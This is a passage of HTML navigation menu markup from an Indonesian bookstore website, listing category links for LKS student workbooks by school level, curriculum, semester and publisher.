			<li id="menu-item-2962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2962"><a href="https://www.bestchoicebookstore.com/category/active-penerbit-cv-salma-media/">LKS SMP Active Penerbit CV Salma Media Semester 2</a></li>
			<li id="menu-item-1796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1796"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smp/gemilang-smp-penerbit-cipta-pustaka/">LKS Gemilang SMP Penerbit Cipta Pustaka Semester 2</a></li>
			<li id="menu-item-1790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1790"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smp/prima-smp-penerbit-prima-putra-pratama/">LKS Prima SMP Penerbit Prima Putra Pratama Semester 2</a></li>
			<li id="menu-item-13510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13510"><a href="https://www.bestchoicebookstore.com/category/lks-smp-merek-tangkas-semester-2/">LKS SMP Merek Tangkas Semester 2</a></li>
		</ul>
</li>
		<li id="menu-item-2048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2048"><a href="https://www.bestchoicebookstore.com/category/mts-agama/">MTs Agama Semester 2</a>
		<ul class="sub-menu">
			<li id="menu-item-2971" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2971"><a href="https://www.bestchoicebookstore.com/category/lks-mts-media-karya-putra/">LKS MTs Tasbih Media Karya Putra Semester 2</a></li>
			<li id="menu-item-7396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7396"><a href="https://www.bestchoicebookstore.com/category/lks-mts-iqro-penerbit-maulana-semester-2/">LKS MTs Iqro Penerbit Maulana Semester 2</a></li>
			<li id="menu-item-7397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7397"><a href="https://www.bestchoicebookstore.com/category/lks-mts-medali-penerbit-indonesia-jaya-semester-2/">LKS MTs Medali Penerbit Indonesia Jaya Semester 2</a></li>
			<li id="menu-item-7400" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7400"><a href="https://www.bestchoicebookstore.com/category/lks-mts-permata-penerbit-cv-lima-utama-grafika-semester-2/">LKS MTs Permata Penerbit CV Lima Utama Grafika Semester 2</a></li>
			<li id="menu-item-7399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7399"><a href="https://www.bestchoicebookstore.com/category/lks-mts-merek-putra-nugraha-group-semester-2/">LKS MTs Merek Putra Nugraha Group Semester 2</a></li>
			<li id="menu-item-7395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7395"><a href="https://www.bestchoicebookstore.com/category/lks-mts-husna-penerbit-mwg-semester-2/">LKS MTs Husna Penerbit MWG Semester 2</a></li>
			<li id="menu-item-7398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7398"><a href="https://www.bestchoicebookstore.com/category/lks-mts-merek-hikmah-semester-2/">LKS MTs Merek Hikmah Semester 2</a></li>
			<li id="menu-item-8298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8298"><a href="https://www.bestchoicebookstore.com/category/lks-mts-merek-al-ikhlas-semester-2/">LKS MTs Merek Al-Ikhlas Semester 2</a></li>
		</ul>
</li>
		<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-28"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sma/">SMA Semester 2</a>
		<ul class="sub-menu">
			<li id="menu-item-1798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1798"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sma/new-star-sma-penerbit-media-karya-putra/">LKS SMA New Star Penerbit Media Karya Putra Semester 2</a></li>
			<li id="menu-item-2964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2964"><a href="https://www.bestchoicebookstore.com/category/permata-cv-cahaya-pustaka/">LKS SMA Permata CV Cahaya Pustaka Semester 2</a></li>
			<li id="menu-item-1802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1802"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sma/medali-sma-penerbit-indonesia-jaya/">LKS SMA Medali Penerbit Indonesia Jaya Semester 2</a></li>
			<li id="menu-item-7405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7405"><a href="https://www.bestchoicebookstore.com/category/lks-sma-penerbit-putra-nugraha-group-semester-2/">LKS SMA Penerbit Putra Nugraha Group Semester 2</a></li>
			<li id="menu-item-2963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2963"><a href="https://www.bestchoicebookstore.com/category/prioritas-penerbit-surya-badra/">LKS SMA Prioritas Penerbit Surya Badra Semester 2</a></li>
			<li id="menu-item-1799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1799"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sma/star-sma-penerbit-putra-kertonatan/">LKS SMA Star Penerbit Putra Kertonatan Semester 2</a></li>
			<li id="menu-item-7404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7404"><a href="https://www.bestchoicebookstore.com/category/lks-sma-fitur-penerbit-cv-kesowo-semester-2/">LKS SMA Fitur Penerbit CV Kesowo Semester 2</a></li>
			<li id="menu-item-12942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12942"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sma/lks-sma-merek-bupin-penerbit-pt-margo-mitro-joyo-semester-2/">LKS SMA Merek Bupin Penerbit PT Margo Mitro Joyo Semester 2</a></li>
			<li id="menu-item-1801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1801"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sma/gemilang-sma-penerbit-cipta-pustaka/">LKS SMA Gemilang Penerbit Cipta Pustaka Semester 2</a></li>
			<li id="menu-item-1800" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1800"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sma/prima-sma-penerbit-prima-putra-pratama/">LKS SMA Prima Penerbit Prima Putra Pratama Semester 2</a></li>
			<li id="menu-item-7403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7403"><a href="https://www.bestchoicebookstore.com/category/lks-sma-eksis-penerbit-citra-pustaka-semester-2/">LKS SMA Eksis Penerbit Citra Pustaka Semester 2</a></li>
		</ul>
</li>
		<li id="menu-item-2046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2046"><a href="https://www.bestchoicebookstore.com/category/ma-agama/">MA Agama Semester 2</a>
		<ul class="sub-menu">
			<li id="menu-item-2970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2970"><a href="https://www.bestchoicebookstore.com/category/lks-ma-media-karya-putra/">LKS MA Tasbih Penerbit Media Karya Putra Semester 2</a></li>
			<li id="menu-item-7407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7407"><a href="https://www.bestchoicebookstore.com/category/lks-ma-penerbit-putra-nugraha-group-semester-2/">LKS MA Penerbit Putra Nugraha Group Semester 2</a></li>
			<li id="menu-item-7406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7406"><a href="https://www.bestchoicebookstore.com/category/lks-ma-eksis-penerbit-citra-pustaka-semester-2/">LKS MA Eksis Penerbit Citra Pustaka Semester 2</a></li>
			<li id="menu-item-8297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8297"><a href="https://www.bestchoicebookstore.com/category/lks-ma-merek-al-ikhlas-semester-2/">LKS MA Merek Al-Ikhlas Semester 2</a></li>
		</ul>
</li>
		<li id="menu-item-7366" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7366"><a href="https://www.bestchoicebookstore.com/category/smk-wajib-semester-2/">SMK Wajib Semester 2</a>
		<ul class="sub-menu">
			<li id="menu-item-13323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13323"><a href="https://www.bestchoicebookstore.com/category/lks-smk-produktif-penerbit-putra-nugraha-group-semester-2/">LKS SMK Produktif Penerbit Putra Nugraha Group Semester 2</a></li>
			<li id="menu-item-12420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12420"><a href="https://www.bestchoicebookstore.com/category/smk-wajib-semester-2/lks-smk-wajib-medali-penerbit-indonesia-jaya-semester-2-smk-wajib-semester-2/">LKS SMK Wajib Medali Penerbit Indonesia Jaya Semester 2</a></li>
			<li id="menu-item-12403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12403"><a href="https://www.bestchoicebookstore.com/category/smk-wajib-semester-2/lks-smk-wajib-mentari-semester-2/">LKS SMK Wajib Mentari Semester 2</a></li>
		</ul>
</li>
		<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smk/">SMK Produktif Semester 2</a>
		<ul class="sub-menu">
			<li id="menu-item-7409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7409"><a href="https://www.bestchoicebookstore.com/category/lks-smk-produktif-mastermedia-semester-2/">LKS SMK Produktif Mastermedia Semester 2</a></li>
			<li id="menu-item-7410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7410"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smk/lks-smk-produktif-mentari-semester-2/">LKS SMK Produktif Mentari Semester 2</a></li>
		</ul>
</li>
		<li id="menu-item-3770" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3770"><a href="https://www.bestchoicebookstore.com/category/lks-aswaja-mi-mts-ma/">LKS Aswaja MI/MTs/MA Semester 2</a></li>
		<li id="menu-item-8046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8046"><a href="https://www.bestchoicebookstore.com/category/lks-btq-semester-2/">LKS BTQ Semester 2</a></li>
		<li id="menu-item-3769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3769"><a href="https://www.bestchoicebookstore.com/category/lks-agama-kristen-dan-katolik-sd-smp-sma/">LKS Agama Kristen dan Katolik SD, SMP, SMA Semester 2</a></li>
		<li id="menu-item-3771" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3771"><a href="https://www.bestchoicebookstore.com/category/lks-bahasa-sunda-sd-smp-sma/">LKS Bahasa Sunda SD, SMP, SMA Semester 2</a></li>
	</ul>
</li>
	<li id="menu-item-14508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14508"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/">Lks K13 Semester Ganjil</a>
	<ul class="sub-menu">
		<li id="menu-item-14517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14517"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-penerbit-media-karya-putra/">Lks K13 Semester Ganjil Penerbit Media Karya Putra</a></li>
		<li id="menu-item-14515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14515"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-penerbit-cv-cahaya-pustaka/">Lks K13 Semester Ganjil Penerbit Cv Cahaya Pustaka</a></li>
		<li id="menu-item-14518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14518"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-penerbit-warna-mukti-grafika/">Lks K13 Semester Ganjil Penerbit Warna Mukti Grafika</a></li>
		<li id="menu-item-14960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14960"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-penerbit-putra-nugraha-group/">Lks K13 Semester Ganjil Penerbit Putra Nugraha Group</a></li>
		<li id="menu-item-14513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14513"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-merek-medali-penerbit-indonesia-jaya/">Lks K13 Semester Ganjil Merek Medali Penerbit Indonesia Jaya</a></li>
		<li id="menu-item-14511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14511"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-merek-fokus-penerbit-cv-sindhunata/">Lks K13 Semester Ganjil Merek Fokus Penerbit Cv Sindhunata</a></li>
		<li id="menu-item-14510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14510"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-merek-fitur-penerbit-cv-kesowo/">Lks K13 Semester Ganjil Merek Fitur Penerbit Cv Kesowo</a></li>
		<li id="menu-item-14519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14519"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-penerbit-surya-badra/">Lks K13 Semester Ganjil Penerbit Surya Badra</a></li>
		<li id="menu-item-14509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14509"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-merek-bupin-penerbit-pt-margo-mitro-joyo/">Lks K13 Semester Ganjil Merek Bupin Penerbit PT Margo Mitro Joyo</a></li>
		<li id="menu-item-14516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14516"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-penerbit-duta-karya-mandiri/">Lks K13 Semester Ganjil Penerbit Duta Karya Mandiri</a></li>
		<li id="menu-item-15067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15067"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil-merek-tangkas/">Lks K13 Semester Ganjil Merek Tangkas</a></li>
		<li id="menu-item-15381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15381"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil-merek-eksis/">Lks K13 Semester Ganjil Merek Eksis</a></li>
		<li id="menu-item-15434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15434"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil-grafika-27/">LKS K13 Semester Ganjil Grafika 27</a></li>
		<li id="menu-item-15529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15529"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil-merek-star-penerbit-putra-kertonatan/">LKS K13 Semester Ganjil Merek Star Penerbit Putra Kertonatan</a></li>
		<li id="menu-item-15740" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15740"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil-merek-star-penerbit-karakter-mandiri/">LKS K13 Semester Ganjil Merek Star Penerbit Karakter Mandiri</a></li>
		<li id="menu-item-14512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14512"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-merek-jamrut/">Lks K13 Semester Ganjil Merek Jamrut</a></li>
		<li id="menu-item-14514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14514"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-penerbit-bpk-gunung-mulia/">Lks K13 Semester Ganjil Penerbit BPK Gunung Mulia</a></li>
	</ul>
</li>
	<li id="menu-item-14520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14520"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/">Lks K13 Semester Genap</a>
	<ul class="sub-menu">
		<li id="menu-item-14529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14529"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-penerbit-media-karya-putra/">Lks K13 Semester Genap Penerbit Media Karya Putra</a></li>
		<li id="menu-item-14527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14527"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-penerbit-cv-cahaya-pustaka/">Lks K13 Semester Genap Penerbit Cv Cahaya Pustaka</a></li>
		<li id="menu-item-14532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14532"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-penerbit-warna-mukti-grafika/">Lks K13 Semester Genap Penerbit Warna Mukti Grafika</a></li>
		<li id="menu-item-14525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14525"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-merek-medali-penerbit-indonesia-jaya/">Lks K13 Semester Genap Merek Medali Penerbit Indonesia Jaya</a></li>
		<li id="menu-item-14530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14530"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-penerbit-putra-nugraha-group/">Lks K13 Semester Genap Penerbit Putra Nugraha Group</a></li>
		<li id="menu-item-14523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14523"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-merek-fokus-penerbit-cv-sindhunata/">Lks K13 Semester Genap Merek Fokus Penerbit Cv Sindhunata</a></li>
		<li id="menu-item-14522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14522"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-merek-fitur-penerbit-cv-kesowo/">Lks K13 Semester Genap Merek Fitur Penerbit Cv Kesowo</a></li>
		<li id="menu-item-14531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14531"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-penerbit-surya-badra/">Lks K13 Semester Genap Penerbit Surya Badra</a></li>
		<li id="menu-item-14521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14521"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-merek-bupin-penerbit-pt-margo-mitro-joyo/">Lks K13 Semester Genap Merek Bupin Penerbit PT Margo Mitro Joyo</a></li>
		<li id="menu-item-14528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14528"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-penerbit-duta-karya-mandiri/">Lks K13 Semester Genap Penerbit Duta Karya Mandiri</a></li>
		<li id="menu-item-15068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15068"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap-merek-tangkas/">Lks K13 Semester Genap Merek Tangkas</a></li>
		<li id="menu-item-15382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15382"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap-merek-eksis/">Lks K13 Semester Genap Merek Eksis</a></li>
		<li id="menu-item-15435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15435"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap-grafika-27/">LKS K13 Semester Genap Grafika 27</a></li>
		<li id="menu-item-15530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15530"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap-merek-star-penerbit-putra-kertonatan/">LKS K13 Semester Genap Merek Star Penerbit Putra Kertonatan</a></li>
		<li id="menu-item-15741" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15741"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap-merek-star-penerbit-karakter-mandiri/">LKS K13 Semester Genap Merek Star Penerbit Karakter Mandiri</a></li>
		<li id="menu-item-14524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14524"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-merek-jamrut/">Lks K13 Semester Genap Merek Jamrut</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-16"><a href="https://www.bestchoicebookstore.com/category/produk/">Produk Utama</a>
<ul class="sub-menu">
	<li id="menu-item-16465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16465"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-nasional/">LKS Kurikulum Nasional</a>
	<ul class="sub-menu">
		<li id="menu-item-16466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16466"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-nasional-sd-mi/">LKS Kurikulum Nasional SD/MI</a></li>
		<li id="menu-item-16468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16468"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-nasional-smp-mts/">LKS Kurikulum Nasional SMP/MTs</a></li>
		<li id="menu-item-16467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16467"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-nasional-sma-ma-smk/">LKS Kurikulum Nasional SMA/MA/SMK</a></li>
	</ul>
</li>
	<li id="menu-item-8649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8649"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/">LKS K21/Kurikulum Merdeka/Sekolah Penggerak Semester Ganjil</a>
	<ul class="sub-menu">
		<li id="menu-item-11830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11830"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-penerbit-media-karya-putra/">LKS Kurikulum Merdeka/K21 Semester Ganjil Penerbit Media Karya Putra</a></li>
		<li id="menu-item-10817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10817"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-merek-medali-penerbit-indonesia-jaya/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Medali Penerbit Indonesia Jaya</a></li>
		<li id="menu-item-20264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20264"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-kurmer-semester-ganjil-penerbit-cv-penerbit-merah-putih-perkasa/">LKS Kurikulum Merdeka (Kurmer) Semester Ganjil Penerbit CV Penerbit Merah Putih Perkasa</a></li>
		<li id="menu-item-11725" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11725"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-penerbit-putra-nugraha-group/">LKS Kurikulum Merdeka/K21 Semester Ganjil Penerbit Putra Nugraha Group</a></li>
		<li id="menu-item-10819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10819"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-merek-cerdas-penerbit-warna-mukti-grafika/">LKS Kurikulum Merdeka/K21 Semester Ganjil Penerbit Warna Mukti Grafika</a></li>
		<li id="menu-item-10818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10818"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-merek-permata-penerbit-surya-badra/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Permata Penerbit Surya Badra</a></li>
		<li id="menu-item-11829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11829"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-penerbit-cv-cahaya-pustaka/">LKS Kurikulum Merdeka/K21 Semester Ganjil Penerbit CV Cahaya Pustaka</a></li>
		<li id="menu-item-18111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18111"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-semester-ganjil-penerbit-gema-nusa/">LKS Kurikulum Merdeka Semester Ganjil Penerbit Gema Nusa</a></li>
		<li id="menu-item-10816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10816"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-merek-fokus-penerbit-cv-sindhunata/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Fokus Penerbit CV Sindhunata</a></li>
		<li id="menu-item-10815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10815"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-merek-fitur-penerbit-cv-kesowo/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Fitur Penerbit CV Kesowo</a></li>
		<li id="menu-item-23724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23724"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-kurmer-semester-ganjil-merek-maestro-penerbit-hasan-pratama/">LKS Kurikulum Merdeka (Kurmer) Semester Ganjil Merek Maestro Penerbit Hasan Pratama</a></li>
		<li id="menu-item-23726" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23726"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-kurmer-semester-ganjil-merek-persada-ilmu/">LKS Kurikulum Merdeka (Kurmer) Semester Ganjil Merek Persada Ilmu</a></li>
		<li id="menu-item-14948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14948"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-merek-bupin-penerbit-pt-margo-mitro-joyo/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Bupin Penerbit PT Margo Mitro Joyo</a></li>
		<li id="menu-item-12017" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12017"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-merek-master/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Master</a></li>
		<li id="menu-item-15069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15069"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-merek-tangkas/">Lks Kurikulum Merdeka/K21 Semester Ganjil Merek Tangkas</a></li>
		<li id="menu-item-15383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15383"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-merek-eksis/">Lks Kurikulum Merdeka/K21 Semester Ganjil Merek Eksis</a></li>
		<li id="menu-item-20263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20263"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-kurmer-semester-ganjil-penerbit-kharisma/">LKS Kurikulum Merdeka (Kurmer) Semester Ganjil Penerbit Kharisma</a></li>
		<li id="menu-item-15436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15436"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-grafika-27/">LKS Kurikulum Merdeka/K21 Semester Ganjil Grafika 27</a></li>
		<li id="menu-item-15531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15531"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-merek-star-penerbit-putra-kertonatan/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Star Penerbit Putra Kertonatan</a></li>
		<li id="menu-item-15742" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15742"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-penerbit-karakter-mandiri/">LKS Kurikulum Merdeka/K21 Semester Ganjil Penerbit Karakter Mandiri</a></li>
		<li id="menu-item-17773" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17773"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-sd-mapel-gabungan-semester-ganjil/">LKS Kurikulum Merdeka/K21 SD Mapel Gabungan Semester Ganjil</a></li>
		<li id="menu-item-14707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14707"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-merek-jamrut/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Jamrut</a></li>
		<li id="menu-item-14708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14708"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-penerbit-bpk-gunung-mulia/">LKS Kurikulum Merdeka/K21 Semester Ganjil Penerbit BPK Gunung Mulia</a></li>
	</ul>
</li>
	<li id="menu-item-8650" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8650"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/">LKS K21/Kurikulum Merdeka/Sekolah Penggerak Semester Genap</a>
	<ul class="sub-menu">
